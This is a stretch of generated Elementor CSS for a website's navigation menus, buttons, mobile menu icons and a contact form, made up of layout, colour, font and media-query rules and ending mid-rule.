.kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{background-color:#FFFFFF;border-style:solid;border-color:#F1F1F1;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__mobile-trigger{color:#ED1C2F;width:20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 24px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2:not(.elementor-motion-effects-element-type-background), .elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 12px 0px 12px;z-index:301;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-in, .elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck.kurtosys-sticky-transition-out{transition:margin 0.1s, padding 0.1s, background 0.1s, box-shadow 0.1s;}.elementor-1960{padding:0px 0px 0px 0px;}@media(min-width:769px){.elementor-1960 .elementor-element.elementor-element-9247cb4{width:50%;}.elementor-1960 .elementor-element.elementor-element-1cf321c{width:50%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:18%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:82%;}}@media(max-width:1024px) and (min-width:769px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:85%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:15%;}}@media(max-width:1024px){.elementor-1960 .elementor-element.elementor-element-6d22ba7f > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 30px 30px 30px;}.elementor-1960 .elementor-element.elementor-element-2def457 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1960 .elementor-element.elementor-element-739543e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6103b7fb.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2 > .elementor-container{min-height:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d.elementor-column{order:2;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-632e053b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column{order:4;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3 .kurtosys-menu .kurtosys-menu-item .top-level-link{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-1960 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-1960 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-1960 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-1960 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-1960 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-1960 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-1960 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1960 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-1960 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1960 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-1960 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-1960 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-1960 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-1960 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-1960 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-1960 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-1960 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-1561 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-1561 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-1561 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1561 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-1561 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-1561 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-1561 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1561 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1561 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1561 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1561{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-1561 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-1561 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-1561 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-1561 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-1561 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-1561 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1561 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-1561 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-1561 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-1561 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-1561 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 